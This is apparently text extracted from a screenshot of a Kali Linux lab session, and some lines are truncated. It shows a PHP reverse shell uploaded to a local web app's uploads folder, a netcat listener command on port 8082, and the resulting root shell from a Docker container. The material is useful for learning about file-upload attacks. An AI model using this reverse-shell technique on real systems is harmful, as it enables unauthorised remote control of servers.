 localhost:8080/uploads/php-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Warning: Undefined variable $daemon in /var/www/uploads/php-shell.php on line 141
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: Undefined variable $daemon in /var/www/uploads/php-shell.php on line 141
Successfully opened reverse shell to 192.168.0.147:8082
Transferring data from localhost...
File Actions E
┌──(kali㉿kali)
└─$ ip address
1: lo: <LOOPBAC
link/loopba
inet 127.0.
valid_lft
inet6 ::1/1
valid_lft
2: eth0: <BROAD
link/ether
inet 192.16
valid_lft
inet6 fe80
valid_lft
3: docker0: <BR
link/ether
inet 172.17
valid_lft forever preferred_lft forever
inet6 fe80::42:bdff:fe51:c2d4/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
5: vetheeacf89@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether 42:80:81:18:e6:ad brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::4080:81ff:fe18:e6ad/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -v -n -l -p 8082
listening on [any] 8082 ...
connect to [192.168.0.147] from (UNKNOWN) [172.17.0.2] 44076
Linux 129c28e855f9 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x86_64 GNU/Linux
09:59:36 up 2:05, 0 users, load average: 0.22, 0.35, 0.46
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
#
Downloads
Devices
Network
Browse Network
head.php hero.jpg index.php
login.php logout.php shop.php